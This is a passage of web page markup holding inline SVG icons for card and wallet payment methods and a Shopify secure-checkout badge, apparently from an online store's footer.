<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
